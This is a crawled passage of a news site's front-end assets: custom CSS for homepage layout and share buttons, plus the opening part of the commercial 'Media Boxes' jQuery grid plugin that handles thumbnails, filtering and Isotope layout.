	transition: transform .8s;
}

.mvp-blog-story-out .left, .homepage-featured, #mvp-post-feat-img { overflow: hidden; }
body.home .media-box:nth-of-type(1),.media-box:nth-of-type(2),.media-box:nth-of-type(3), .homepage-2021 .mvp-blog-story-col:nth-of-type(1), .homepage-2021 .mvp-blog-story-col:nth-of-type(2), .homepage-2021 .mvp-blog-story-col:nth-of-type(3) { display: none; }
body.paged .homepage-2021 .mvp-blog-story-col:nth-of-type(1), body.paged .homepage-2021 .mvp-blog-story-col:nth-of-type(2), body.paged .homepage-2021 .mvp-blog-story-col:nth-of-type(3) { display: block; }
body.home .media-box-loaded { min-height: 340px; }
body.home #mvp-feat3-wrap .mvp-cd-cat, body.home #mvp-feat3-wrap span.mvp-cd-date:before, body.home .mvp-feat3-main-text p { display: none!important; }
.essb_links_list li.essb_item { box-shadow: 0 0 0 4px #fff; }

.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path
{
	padding: 0!important;
	height: 35px!important;
	bottom: 1px!important;
	position: relative!important;
}

.essb_links .essb_link_gab2 a svg
{
	width: 23px!important;
	height: 29px!important;
	padding-top: 3px;
}

.essb_links .essb_link_gab2 a .essb_icon { padding-right: 3px; }

.essb_links li a
{
	box-shadow: none!important;
	border: none!important;
}

.mvp-post-soc-in { margin-left: 0; }

.homepage-featured-wrapper
{
	height: 450px;
	margin: 0 0 10px;
}

.homepage-featured:nth-of-type(1)
{
	width: 58%;
	float: left;
	margin: 0 1% 0 0;
	position: relative;
	height: 100%;
}

.homepage-featured:nth-of-type(1) img { opacity: 0; }

.homepage-featured:nth-of-type(2)
{
	width: 41%;
	float: left;
	margin: 0 0 1%;
	position: relative;
	height: 49%;
}

.homepage-featured:nth-of-type(3)
{
	width: 41%;
	float: left;
	margin: 0;
	position: relative;
	height: 49%;
}

.homepage-featured:nth-of-type(2) img,.homepage-featured:nth-of-type(3) img
{
	opacity: 0;
	width: 68.3%;
}

.homepage-featured-text
{
	position: absolute;
	bottom: 0;
	padding: 10px 12px 4px;
	background: rgb(0 0 0 / 30%);
	color: rgb(255 255 255 / 85%);
	box-shadow: inset 0 -80px 80px -80px #000;
}

.homepage-featured .homepage-featured-text h2 { line-height: 1; }
.homepage-featured .homepage-featured-text h2 a { color: #fff; }
.homepage-featured:nth-of-type(1) .homepage-featured-text h2 { font-size: clamp(.8rem, -0.875rem + 8.333vw, 2.2rem); }
.homepage-featured:nth-of-type(2) .homepage-featured-text h2,.homepage-featured:nth-of-type(3) .homepage-featured-text h2 { font-size: clamp(0.6rem, -0.875rem + 7vw, 1.5rem); }

.homepage-featured .homepage-featured-text .homepage-featured-text-date
{
	font-size: 13px !important;
	margin: 0 0 6px;
}

.essb_links li, .essb_links li a, .essb_links li a .essb_icon, .essb_links li a .essb_network_name { min-width: 34px; }

#mvp-side-wrap #searchform input, #mvp-home-widget-wrap #searchform input
{
	border: 1px solid #777;
	padding: 10px;
	width: 93%;
	background: #fafafa;
}

.float-right { float: right; }

.fas.fa-eye,.fas.fa-comment
{
	font-family: fontawesome;
	font-size: 18px;
	position: relative;
	top: 1px;
	right: 2px;
	font-style: normal;
}

.homepage-2021 ul.mvp-blog-story-list-col { margin-top: 20px; }

.homepage-2021 .mvp-cat-date-wrap, .homepage-2021 .mvp-cat-date-wrap .mvp-cd-cat, .homepage-2021 .mvp-cat-date-wrap .mvp-cd-date, .homepage-2021 .mvp-cat-date-wrap a
{
	font-weight: 400;
	color: #555;
	text-transform: uppercase;
	font-size: 13px;
	margin-bottom: 1px;
	margin-top: 2px;
}

.homepage-2021 .mvp-cat-date-wrap .fas.fa-eye
{
	font-size: 13px;
	top: 0px;
}

.homepage-2021 .on-image-views
{
	position: absolute;
	float: none;
	color: #fff;
	right: 6px;
	bottom: 6px;
	background: rgb(0 0 0 / 60%);
	padding: 3px 6px;
	font-size: 12px;
	border-radius: 2px;
}

.on-image-views .fas.fa-eye, .homepage-featured-wrapper .fas.fa-eye
{
	right: 0;
	top: 0;
	font-size: 12px;
}

.featured-meta-stuff span.mvp-cd-cat, .featured-meta-stuff span.mvp-cd-date, .featured-meta-stuff, .featured-meta-stuff a
{
	color: rgb(255 255 255 / 80%);
	font-weight: 400;
}

.navigation .alignleft a,.navigation .alignright a
{
	background: #f07b47;
	color: #fff;
	padding: 4px 9px;
	border-radius: 3px;
}

.navigation .alignleft a:hover,.navigation .alignright a:hover { background: #ff9000; }

.ad-banner-revcontent
{
	clear: both;
	min-height: 290px;
	margin: 0 auto;
}

.mvp-author-info-text.float-right .count a
{
	color: #999!important;
	font-weight: 400;
	margin: 0 18px 0 0;
}

.wp-embed-heading img { display: none; }
.dotted-widget .textwidget {
    border: dotted 3px gray !important;
    padding: 18px 15px !important;
    border-radius: 7px !important;
    line-height: 1.4;
    font-size: 16px;
}

.code-block-label {
    margin: 0 auto 5px;
    text-align: center;
    font-size: 12px;
    color: #999;
	float: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://truthlion.com/wp-content/themes/zox-news-child/z-custom-media-queries.css?ver=1.0.009
body_size: -135
content:
@media screen and (min-width: 1200px)
{
	.homepage-2021 .mvp-blog-story-col
	{
		height: 250px;
		width: 30.9%;
	}
}

@media screen and (min-width: 1004px)
{
	.homepage-2021 .mvp-blog-story-col
	{
		height: 280px;
	}
}

@media screen and (max-width: 599px)
{
	.homepage-2021 .mvp-blog-story-col
	{
		height: auto;
	}
	.homepage-2021 .mvp-blog-story-in, .homepage-2021 .mvp-blog-story-col .mvp-blog-story-in { margin-left: 0; }
	.homepage-2021 .mvp-blog-story-col .mvp-blog-story-text h2 { font-size: 1.5rem; }
}

@media screen and (max-width:500px)
{
	body.home #mvp-feat3-wrap, .homepage-featured-wrapper { display: none; }
	body.home .media-box:nth-of-type(1),.media-box:nth-of-type(2),.media-box:nth-of-type(3), .homepage-2021 .mvp-blog-story-col:nth-of-type(1), .homepage-2021 .mvp-blog-story-col:nth-of-type(2), .homepage-2021 .mvp-blog-story-col:nth-of-type(3) { display: block; }
	
	body.home #media-boxes-container-613e9040ae9cf .mb_global_skin.post_title-1
	{
		font-size: 24px !important;
		line-height: 24px !important;
	}
	
	body.home #media-boxes-container-613e9040ae9cf .mb_global_skin.post_date-1 { font-size: 15px !important; }
	
	body.home #media-boxes-container-613e9040ae9cf .mb_global_skin.media-box-content
	{
		padding-top: 8px !important;
		padding-bottom: 8px !important;
	}
	
.ad-banner-revcontent {
    height: auto;
    min-height: 270px;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/js/jquery.mediaBoxes.js?ver=1.5.5
body_size: 19110
content:
    
/* ======================================================= 
 *
 *      Media Boxes     
 *      Version: 3.7.4
 *      By castlecode
 *
 *      Contact: http://codecanyon.net/user/castlecode
 *      Created: March 11, 2014
 *
 *      Copyright (c) 2013, castlecode. All rights reserved.
 *      Available only in http://codecanyon.net/
 *      
 *      ---------------------------------
 *      CONTENTS
 *      ---------------------------------
 *
 *      [A] MEDIA BOXES CLASS
 *      [B] DEFAULTS
 *      [C] INIT
 *          [1] SETUP
 *          [2] GRID METHODS
 *          [3] EXTENDING ISOTOPE
 *          [4] FILTERING ISOTOPE
 *          [5] LOAD MORE BOXES
 *          [6] FILTER
 *          [7] SEARCH
 *          [8] SORTING
 *          [9] THUMBNAIL OVERLAY EFFECT
 *          [10] IFRAME ON GRID
 *          [11] INIT POPUP
 *          [12] FANCYBOX
 *          [13] MAGNIFIC POPUP
 *          [14] DEEP LINKING
 *          [15] SOCIAL IN MAGNIFIC POPUP
 *      [D] DESTROY
 *      [E] INSERT
 *      [F] INSERT IN FLOW
 *      [G] REFRESH
 *      [H] RESIZE
 *      [I] MEDIA BOXES PLUGIN
 *      
 * ======================================================= */

(function( window, $, undefined ){

    "use strict";

/* ====================================================================== *
        [A] MEDIA BOXES CLASS
 * ====================================================================== */    

    var MediaBoxes = function(container, options){
        this.init(container, options);
    }

/* ====================================================================== *
        [B] DEFAULTS
 * ====================================================================== */    
    
    MediaBoxes.DEFAULTS = {
        boxesToLoadStart                : 8,
        boxesToLoad                     : 4,
        minBoxesPerFilter               : 0,
        lazyLoad                        : true,
        horizontalSpaceBetweenBoxes     : 15,
        verticalSpaceBetweenBoxes       : 15,
        columnWidth                     : 'auto',
        columns                         : 4,
        resolutions                     :   [
                                                {
                                                    maxWidth: 960,
                                                    columnWidth: 'auto',
                                                    columns: 3,
                                                },
                                                {
                                                    maxWidth: 650,
                                                    columnWidth: 'auto',
                                                    columns: 2,
                                                    horizontalSpaceBetweenBoxes: 10,
                                                    verticalSpaceBetweenBoxes: 10,
                                                },
                                                {
                                                    maxWidth: 450,
                                                    columnWidth: 'auto',
                                                    columns: 1,
                                                    horizontalSpaceBetweenBoxes: 10,
                                                    verticalSpaceBetweenBoxes: 10,
                                                },
                                            ],
        multipleFilterLogic             : 'AND',
        filterContainer                 : '#filter',
        search                          : '', // i.e. #search
        searchTarget                    : '.media-box-title',
        sortContainer                   : '', // i.e. #sort
        getSortData                     :   {
                                              title: '.media-box-title',
                                              text: '.media-box-text',
                                            }, 
        waitUntilThumbWithRatioLoads    : true, // When they have dimensions specified
        waitForAllThumbsNoMatterWhat    : false, // Wait for all the thumbnails to load even if they got dimensions specified
        noEmptySpaceOnThumbWithRatio    : true, // Make thumbnail automatically adapt to the 100% of its container (so no black space)
        thumbnailOverlay                : true, //Show the overlay on mouse over
        overlayEffect                   : 'fade', // 'push-up', 'push-down', 'push-up-100%', 'push-down-100%', 'reveal-top', 'reveal-bottom', 'reveal-top-100%', 'reveal-bottom-100%', 'direction-aware', 'direction-aware-fade', 'direction-right', 'direction-left', 'direction-top', 'direction-bottom', 'fade'
        overlaySpeed                    : 200,
        overlayEasing                   : 'default',
        showOnlyVisibleBoxesInPopup     : false,
        considerFilteringInPopup        : true,
        deepLinkingOnPopup              : true,
        deepLinkingOnFilter             : true,
        deepLinkingOnSearch             : false,
        LoadingWord                     : 'Loading...',
        loadMoreWord                    : 'Load More',
        noMoreEntriesWord               : 'No More Entries',
        percentage                      : false,

        popup                           : 'fancybox', // fancybox, magnificpopup, none
        magnificpopup                   :   {
                                                gallery: true,
                                                alignTop: false,
                                                preload: [0,2],    
                                            },
        fancybox                        :   {
                                                loop                : false, // Enable infinite gallery navigation 
                                                margin              : [44, 0], // Space around image, ignored if zoomed-in or viewport smaller than 800px
                                                keyboard            : true, // Enable keyboard navigation
                                                arrows              : true, // Should display navigation arrows at the screen edges
                                                infobar             : false, // Should display infobar (counter and arrows at the top)
                                                toolbar             : true, // Should display toolbar (buttons at the top)
                                                buttons             :   [ // What buttons should appear in the top right corner.
                                                                            'slideShow',
                                                                            'fullScreen',
                                                                            'thumbs',
                                                                            'close'
                                                                        ],
                                                idleTime            : 999999999, // Detect "idle" time in seconds
                                                protect             : false, // Disable right-click and use simple image protection for images
                                                animationEffect     : 'zoom', // Open/close animation type, it could be: false, 'zoom', 'fade', 'zoom-in-out'
                                                animationDuration   : 330, // Duration in ms for open/close animation
                                                transitionEffect    : 'fade', // ransition effect between slides, it could be: false, 'fade', 'slide', 'circular', 'tube', 'zoom-in-out', 'rotate'
                                                transitionDuration  : 330, // Duration in ms for transition animation
                                                slideShow           : { autoStart : false, speed : 4000 }, // slideshow settings
                                                fullScreen          : { autoStart : false, }, // activate or deactivate fullscreen when open
                                                thumbs              : { autoStart : false, hideOnClose : true },    // Display thumbnails on opening/closing
                                                touch               : { vertical : true, momentum : true }, // Allow to drag content
                                                compensateScrollbar : '.fancybox-compensate-for-scrollbar',
                                            },

        animation_on_thumbnail_overlay_hover : [
                                                    // { item : '.fa', animation : 'zoom-out' } // zoom-out, zoom-in, from-top, from-bottom, from-left, from-right
                                                ],                                        
        
        //some sharing hidden options (for magnific popup only) :D
        /*
        facebook                        : true,
        twitter                         : true,
        googleplus                      : true,
        pinterest                       : true,
        */

        /* Events */
        onLayoutFinish : function(){},
        onPopupStart : function(){},
        onPopupClose : function(){},
    };    

/* ====================================================================== *
        [C] INIT
 * ====================================================================== */    

    MediaBoxes.prototype.init = function(container, options){   
        
    /* ====================================================================== *
            [1] SETUP
     * ====================================================================== */

        /* SETTINGS */
        var settings                    = $.extend(true, {}, MediaBoxes.DEFAULTS, options);

        if(options!=undefined && options.resolutions!=undefined){ // the extend propety do not replace arrays it merges them
            settings.resolutions = options.resolutions;
        }

        /* VARS */
        var $container                  = $(container).addClass('media-boxes-container');        
        var itemSelector                = '.media-box';
        var boxImageSelector            = '.media-box-image';
        var itemClass                   = 'media-box'; /* same as itemSelector but without the '.' */
        var itemHiddenClass             = 'media-box-hidden';
        var animation                   = Modernizr.csstransitions?'transition':'animate'; /* CSS3 transition or jQuery animate depending on the browser support */
        var filters                     = {};
        var loadingsCounter             = 0; /* When there's more than one loading at the same time */
        var filtersContainers           = $(settings.filterContainer);

        if( settings.overlayEasing == 'default' ){
            settings.overlayEasing      = (animation=='transition')?'_default':'swing'; /* 'default' is for CSS3 and 'swing' for jQuery animate */
        }

        /* SET GLOBAL VARS, USED FOR "OUTSIDE" METHODS */
        this.container                  = $container;
        this.container_clone            = $container.clone().removeClass('media-boxes-container');
        
        /* Load more button */
        var loadMoreButton              = $('<div class="media-boxes-load-more media-boxes-load-more-button"></div>').insertAfter($container);

        /* Sort the resolutions from lower to higher */
        settings.resolutions.sort(function(a,b){ return a.maxWidth - b.maxWidth; });

        /* Save the settings in the container */
        $container.data('settings', settings);
        
        /* Fix the margins for the container (for horizontal and vertical space)  */
        //$container.css('margin-left', -settings.horizontalSpaceBetweenBoxes);

        /* Hide all boxes */
        $container.find(itemSelector).removeClass(itemClass).addClass(itemHiddenClass);

        /* default sort selected */
        var defSortElem = $(settings.sortContainer).find('*[data-sort-by]').filter('.selected');
        var defSort     = defSortElem.attr('data-sort-by');
        var defAsc      = getSortDirection(defSortElem);

        /* Add the sizer for defining the width of isotope */
        $container.append('<div class="media-boxes-grid-sizer"></div>');

        /* Initialize isotope plugin */
        $container.isotopeMB({
            itemSelector    : itemSelector,   
            transitionDuration: '0.5s',
            hiddenStyle: { opacity: 0, transform: 'scale(0.7)' },
            visibleStyle: { opacity: 1, transform: 'scale(1)' },
            masonry: {
                columnWidth: '.media-boxes-grid-sizer'
            },
            getSortData: settings.getSortData,
            sortBy: defSort, 
            sortAscending: defAsc,   
        }); 

        /* If the filter item is hidden AND if its was marked as "selected by default" then fallback to "all" */
        filtersContainers.find('[data-filter]').addBack('[data-filter]').each(function(){
            var $this       = $(this);

            if($this.attr('data-visible-only-if') != undefined){ // if the filter item visibility is based on another item
                var $visible    = $($this.attr('data-visible-only-if'));

                // if it is a checkbox
                if($visible.is(':checkbox')){
                    if($visible.is(':checked') == false){ // If the element is unchecked, then uncheck the item
                        $this.prop('checked', false);
                    }
                }

                // if it is a dropdown or inline
                if(!$visible.is(':checkbox') && !$visible.is('select')){
                    if($visible.hasClass('selected') == false){ // if the element is not selected, then unselect the item (and select the "all" item)
                        $this.removeClass('selected');
                        $this.parents(settings.filterContainer).find('[data-filter="*"]').addClass('selected');
                    }
                }

            }
        });

        /* default filters */
        filtersContainers.each(function(){
            /* current items */
            var current_filterContainer = $(this);
            var filterValue             = '';

            /* if its a checkbox */
            if(current_filterContainer.is(':checkbox')){
                filterValue         = current_filterContainer.is(':checked') ? current_filterContainer.attr('data-filter') : '*';
            }else{
                var current_filter  = current_filterContainer.find('*[data-filter]').filter('.selected');
                filterValue         = current_filter[0] !== undefined ? current_filter.attr('data-filter') : '*';
            }

            show_hide_filters();

            /* Filter isotope */
            var filterGroup         = current_filterContainer.data("id") != undefined ? current_filterContainer.data("id") : "filter"; // take the id of the filter container if exists, if not just a string
            filters[ filterGroup ]  = filterValue;
            
            $container.isotopeMB({ filter: combineFilters(filters) });

            updateFilterClasses();
        });

    /* ====================================================================== *
            [2] GRID METHODS
     * ====================================================================== */

        /* ****** Add div with margins (for horizontal and vertical space) ****** */
        function addWrapperForMargins(container){
            /*var wrapper = $('<div class="media-box-container"></div').css({
                                    'margin-left'       : container.data('settings').horizontalSpaceBetweenBoxes,
                                    'margin-bottom'     : container.data('settings').verticalSpaceBetweenBoxes
                                });*/

            var wrapper = $('<div class="media-box-container"></div');
            container.find(itemSelector+':not([data-wrapper-added])').attr('data-wrapper-added', 'yes').wrapInner( wrapper );
        }

        /* ****** FadeIn the thumbnail or show broken thumbnail only for the ones with ratio specified ****** */
        function fadeInOrBroken(container, imageObj){
            var image           = $(imageObj.img);
            var thumbnailDiv    = image.parents('.image-with-dimensions');
            
            /* it has already been loaded or broken so skip it */

            if(image.hasClass('done')){ 
                return;
            }
            image.addClass('done');

            /* if the media-box is fully scaled (100%) then no need for the delay, fadeIn right away */

            var delay               = 200;
            var media_box           = image.parents(itemSelector);
            var transform_matrix    = media_box.css("-webkit-transform") || media_box.css("-moz-transform") || media_box.css("-ms-transform") || media_box.css("-o-transform") || media_box.css("transform");
            if(transform_matrix == 'none'){
                delay = 0;
            }

            /* Load or broken */

            //return; // HEREE

            setTimeout(function(){

                if( imageObj.isLoaded ){

                    noEmptySpaceOnThumbnails(container);

                    thumbnailDiv.find('.media-boxes-loading-animation').fadeOut(700);
                    image.fadeIn(500, function(){ /* This will only be trigger if you hide the image above (if the "waitUntilThumbWithRatioLoads" settings is true) */
                        thumbnailDiv.removeClass('image-with-dimensions'); 
                    }); 
                    
                }else{
                    thumbnailDiv.find('.media-boxes-loading-animation').fadeOut(500);
                    thumbnailDiv.removeClass('image-with-dimensions');
                    image.hide(); /* hide image since you are going to show a broken logo */
                    thumbnailDiv.addClass('broken-image-here');
                }

            }, delay);
        }

        /* ****** No empty space on thumbnails (fill height or width) ****** */
        function noEmptySpaceOnThumbnails(container){
            if(container.data('settings') && container.data('settings').noEmptySpaceOnThumbWithRatio){

                container.find(itemSelector+', .'+itemHiddenClass).each(function(){
                    var $this               = $(this);
                    var thumbnailDiv        = $this.find('div[data-width][data-height]');
                    var image               = thumbnailDiv.find('img');

                    if(thumbnailDiv[0]!= undefined){

                        var thumbnailDiv_ratio  = parseFloat(thumbnailDiv.data('width')) / parseFloat(thumbnailDiv.data('height'));
                        var image_ratio         = parseFloat(image.width()) / parseFloat(image.height());

                        //thumbnailDiv_ratio      = Math.floor(thumbnailDiv_ratio*100)/100;
                        //image_ratio             = Math.floor(image_ratio*100)/100;

                        thumbnailDiv_ratio      = thumbnailDiv_ratio.toFixed(2);
                        image_ratio             = image_ratio.toFixed(2);

                        if(thumbnailDiv_ratio < image_ratio){
                            thumbnailDiv.addClass('media-box-fill-height');
                            //console.log(thumbnailDiv_ratio +" < "+ image_ratio);
                        }else{
                            thumbnailDiv.removeClass('media-box-fill-height');
                        }

                    }
                });

            }
        }

        /* ****** Load images with dimensions ****** */
        function loadImagesWithDimensions(container){
            /* FadeIn thumbnails that have dimensions specified if you want to show them after they have been loaded */
            container.find('.image-with-dimensions').imagesLoadedMB()
                .always(function(instance){
                    /* In case the progress event don't get to show the images (this happens sometimes when you refresh the page) */
                    for(var index in instance.images){
                        var imageObj = instance.images[index];
                        fadeInOrBroken(container, imageObj);
                    }
                })
                .progress(function(instance, imageObj) {
                    fadeInOrBroken(container, imageObj);
                });
        }

        /* ****** Convert the divs with the URL specified to real images ****** */
        function convertDivsIntoImages(container, imagesWithDimensions){
            container.find(itemSelector).find(boxImageSelector+':not([data-imageconverted])').each(function(){
                var boxImage        = $(this);
                var thumbnailDiv    = boxImage.find('div[data-thumbnail]').eq(0); /* only one thumb allowed */
                var thumbnailSrc    = thumbnailDiv.attr('data-thumbnail');
                var thumbnailTitle  = thumbnailDiv.attr('data-title') != undefined ? thumbnailDiv.attr('data-title') : "";
                var thumbnailAlt    = thumbnailDiv.attr('data-alt') != undefined ? thumbnailDiv.attr('data-alt') : "";
                var gotDimensions   = thumbnailDiv.attr('data-width') != undefined && thumbnailDiv.attr('data-height') != undefined;
                var waitForAll      = container.data('settings').waitForAllThumbsNoMatterWhat;

                if(thumbnailSrc == 'none'){ // if there's no URL then don't load an image
                    return true; // same as "continue"
                }

                if(imagesWithDimensions == false && gotDimensions == true && waitForAll == false){
                    /* when the plugin wants the images WITHOUT dimensions, only ignore the images WITH dimensions if option "waitForAll..." is false */
                    return;
                }

                var imgHTML         = $('<img alt="'+thumbnailAlt+'" title="'+thumbnailTitle+'" src="'+thumbnailSrc+'" />');

                if(imagesWithDimensions == true){
                    /* If the dimensions are specified in the images then ignore them in the imagesLoaded plugin when you insert new items */
                    imgHTML.attr('data-dont-wait-for-me', 'yes');
                    thumbnailDiv.addClass('image-with-dimensions');
                    thumbnailDiv.prepend('<div class="media-boxes-loading-animation"></div>');

                    if( container.data('settings').waitUntilThumbWithRatioLoads ){
                        imgHTML.hide();
                    }
                }

                boxImage.attr('data-imageconverted', 'yes');
                thumbnailDiv.addClass('media-box-thumbnail-container').prepend(imgHTML);
            });

            loadImagesWithDimensions(container);
        }

        /* ****** Set the width and height for the media-box-image div, this is helpful for some overlay effects ****** */
        function setDimensionsToImageContainer(container){
            container.find(itemSelector).find(boxImageSelector).each(function(){
                var boxImage        = $(this);
                var box             = boxImage.parents(itemSelector);
                var hiddenBox       = box.css('display') == 'none';
                var thumbnailDiv    = boxImage.find('div[data-thumbnail]').eq(0); // only one thumb allowed

                if(thumbnailDiv[0] != undefined){ // if you haven't specified a thumbnail then ignore
                    if(hiddenBox){// If it is hidden, display 'none' wont give you the right height so you need to do this trick
                        box.css('margin-top', 99999999999999).show();
                    }

                    boxImage.width( thumbnailDiv[0].offsetWidth ); // now using offsetWidth, since jQuery3.width() changed to getBoundingClientRect()
                    boxImage.height( thumbnailDiv[0].offsetHeight );

                    if(hiddenBox){
                        box.css('margin-top', 0).hide();
                    }
                }
            });
        }

        /* ****** Calculate the right dimensions for the thumbnails ****** */
        function setStaticDimensionsOfThumbnails(container){
            container.find(itemSelector).find(boxImageSelector).each(function(){
                var boxImage        = $(this);
                var box             = boxImage.parents(itemSelector);
                var hiddenBox       = box.css('display') == 'none';
                var thumbnailDiv    = boxImage.find('div[data-thumbnail]').eq(0); /* only one thumb allowed */
                var gotDimensions   = thumbnailDiv.attr('data-width') != undefined && thumbnailDiv.attr('data-height') != undefined;

                var imgWidth        = parseFloat( thumbnailDiv.data('width') );
                var imgHeight       = parseFloat( thumbnailDiv.data('height') );

                if(hiddenBox){// If it is hidden, display 'none' wont give you the right height so you need to do this trick
                    box.css('margin-top', 99999999999999).show();
                }

                var newWidth        = box[0].offsetWidth - container.data('current_horizontalSpaceBetweenBoxes'); // now using offsetWidth, since jQuery3.width() changed to getBoundingClientRect()
                var newHeight       = (imgHeight * newWidth)/imgWidth;

                if(hiddenBox){
                    box.css('margin-top', 0).hide();
                }
                
                thumbnailDiv.css('width', newWidth);

                /* Set the height only to those thumbs with width and height specified */ 
                if( gotDimensions ){
                    if(box.attr('data-current-columns')>1 && box.attr('data-extra-height')){
                        newHeight = newHeight + parseFloat(box.attr('data-extra-height'));
                    }
                    thumbnailDiv.css('height', Math.floor(newHeight));
                }
            });
        }
        
        /* ****** Set the width of the columns according to the settings specified ****** */
        function setColumnWidth(container, columnWidth, columns){
            var newWidth    = 0;
            var percentage  = container.data('settings').percentage;
            var symbol      = '';

            if( columnWidth == 'auto' ){
                if(percentage){
                    newWidth    = 100/columns;
                    symbol      = '%';
                }else{
                    newWidth    = Math.floor(  Math.floor(container.width())/columns ); // minus 1px because some resolutions don't fit perfectly
                }
            }else{
                newWidth = columnWidth;
            }

            /* the width that the isotope logic will use for each column of the grid */
            container.find('.media-boxes-grid-sizer').css( 'width' , newWidth + symbol );
            
            container.find(itemSelector).each(function(index){
                var box         = $(this);
                var boxColumns  = box.data('columns');

                /* if the box has columns asigned, check that it doesn't have more than the number of columns in the grid */
                if(boxColumns != undefined && parseInt(boxColumns)>parseInt(columns)){
                    boxColumns = columns;
                }

                /* for columns that don't have data-columns specified */
                if(boxColumns == undefined){
                    boxColumns = 1;
                }

                /* number of columns for this item */
                box.attr('data-current-columns', boxColumns);
                
                /* Adjust the width */
                box.css( 'width' , (parseFloat(newWidth)*parseInt(boxColumns)) + symbol );
            });
        }
        
        /* ****** Get viewport dimensions ****** */
        function viewport() {
            var e = window, a = 'inner';
            if (!('innerWidth' in window )) {
                a = 'client';
                e = document.documentElement || document.body;
            }
            return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
        }
        
        /* ****** Set new horizontal and vertical space between boxes ****** */
        function setSpaceBetweenBoxes(container, horizontal, vertical){
            container.data('current_horizontalSpaceBetweenBoxes', horizontal);
            container.data('current_verticalSpaceBetweenBoxes', vertical);

            container.css('margin-left', -horizontal);
            /*container.find('.media-box-container').css({
                                    'margin-left'       : horizontal,
                                    'margin-bottom'     : vertical
                                });*/
            container.find('.media-box-container').each(function(){
                this.style.setProperty( 'margin-left', horizontal+"px", 'important' );
                this.style.setProperty( 'margin-bottom', vertical+"px", 'important' );
            });


        }

        /* ****** Get and set the correct columnWidth for the current resolution ****** */
        function getAndSetColumnWidth(container){
            var resolutionFound = false;
            for (var key in container.data('settings').resolutions) {
                var value = container.data('settings').resolutions[key];
                
                if( value.maxWidth >= viewport().width ){
                    if(value.horizontalSpaceBetweenBoxes != undefined && value.verticalSpaceBetweenBoxes != undefined){
                        setSpaceBetweenBoxes(container, value.horizontalSpaceBetweenBoxes, value.verticalSpaceBetweenBoxes);
                    }else{
                        setSpaceBetweenBoxes(container, container.data('settings').horizontalSpaceBetweenBoxes, container.data('settings').verticalSpaceBetweenBoxes);
                    }
                    setColumnWidth(container, value.columnWidth, value.columns);
                    resolutionFound = true;
                    break;
                }
            }
            
            /* If there wasn't a match then use the default one */
            if( resolutionFound == false ){
                setSpaceBetweenBoxes(container, container.data('settings').horizontalSpaceBetweenBoxes, container.data('settings').verticalSpaceBetweenBoxes);
                setColumnWidth(container, container.data('settings').columnWidth, container.data('settings').columns);
            }
        }

        /* ****** Hide overlays when resizing ****** */
        function hideOverlaysOnResize(container){
            var boxes = container.find(itemSelector);

            boxes.each(function(){
                var box         = $(this);
                var boxImage    = box.find(boxImageSelector);
                var effect      = container.data('settings').overlayEffect;
                if(effect.indexOf('100') >= 0 && effect.indexOf('100%') == -1){ // if its missing the % sign at the end then just add it
                    effect = effect.split('100').join('100%');
                }

                if( effect.substr(0, 9) == 'direction' ){
                    boxImage.find('.thumbnail-overlay').hide();
                }
            });

            /* reload isotope for the new width */
            container.isotopeMB('layout');
        }

    /* ====================================================================== *
            [3] EXTENDING ISOTOPE
     * ====================================================================== */

        /* ****** Extending Isotope on resize event ****** */
        $.extend( IsotopeMB.prototype, {
            resize : function() {
                /* Hack for seting the grid */
                var container = $(this.element);
                getAndSetColumnWidth(container);
                setStaticDimensionsOfThumbnails(container);
                setDimensionsToImageContainer(container);
                hideOverlaysOnResize(container);
                /* End hack */
                
                // don't trigger if size did not change
                // or if resize was unbound. See #9
                if ( !this.isResizeBound || !this.needsResizeLayout() ) {
                    return;
                }

                this.layout();
            }
        });
        
        /* ****** Extending Isotope so when it does set the container width the plugin can refresh the lazy load feature ****** */
        $.extend( IsotopeMB.prototype, {
            _setContainerMeasure : function( measure, isWidth ) {
                if ( measure === undefined ) {
                    return;
                }

                var elemSize = this.size;
                // add padding and border width if border box
                if ( elemSize.isBorderBox ) {
                    measure += isWidth ? elemSize.paddingLeft + elemSize.paddingRight +
                    elemSize.borderLeftWidth + elemSize.borderRightWidth :
                    elemSize.paddingBottom + elemSize.paddingTop +
                    elemSize.borderTopWidth + elemSize.borderBottomWidth;
                }

                measure = Math.max( measure, 0 );
                this.element.style[ isWidth ? 'width' : 'height' ] = measure + 'px';

                /* Hack to refresh the lazy load */
                var container = $(this.element);
                setTimeout(function(){ container.addClass('lazy-load-ready'); }, 10); // delay 10 ms
                /* End hack */

                /* Remove this class since the grid has been resized due to the filtering system */
                container.removeClass('filtering-isotope');
                /* End Remove this class */
            }
        });

        /* ****** Extending Isotope so when you insert items they got the right settings (like columnWidth, staticDimensions, convertDivsIntoImages, etc.) ****** */
        $.extend( IsotopeMB.prototype, {
            insert : function( elems, callback ) {
                
                var container   = $(this.element);

                if(!container.hasClass('first_time')){
                    container.addClass('first_time');
                    this._isLayoutInited = false; // if a filter othan than all is selected, this will remove an "effect" of hidding boxes that doesn't belong to the current filter, only the first time it loads
                }

                /* Make sure the new boxes got all the sorting targets, this must be before the items are passed to isotope */
                container.find(itemSelector).each(function(){
                    var mb = $(this);
                    for (var key in container.data('settings').getSortData) {
                        var obj = container.data('settings').getSortData[key];
                        if(typeof obj === 'string' && mb.find(obj)[0] == undefined){
                            mb.append($('<div class="'+obj.substring(1)+'" style="display:none !important;" data-comment="This is added in JS because it needs it for sorting">ZZ</div>'));
                        }
                    }
                });
                
                var items = this.addItems( elems );
                if ( !items.length ) {
                    /* Callback for inserting items, I added this 3 lines */
                    if (typeof callback === 'function'){
                        callback();
                    }
                    return;
                }   

                // append item elements
                var i, item, firstHiddenBox = container.find('.'+itemHiddenClass)[0];
                var len = items.length;
                for ( i=0; i < len; i++ ) {
                    item = items[i];
                    if(firstHiddenBox != undefined){
                        this.element.insertBefore( item.element, firstHiddenBox );
                    }else{
                        this.element.appendChild( item.element );
                    }
                }

                var isotopeDefaultLogic = function(){

                    // filter new stuff
                    var filteredInsertItems = this._filter( items ).matches;
                    // hide all newitems
                    this._noTransition( function() {
                      this.hide( filteredInsertItems );
                    });
                    // set flag
                    for ( i=0; i < len; i++ ) {
                      items[i].isLayoutInstant = true;
                    }
                    this.arrange();
                    // reset flag
                    for ( i=0; i < len; i++ ) {
                      delete items[i].isLayoutInstant;
                    }
                    this.reveal( filteredInsertItems );

                }

                /* ======== Hack when inserting new boxes so they are properly converted ======== */
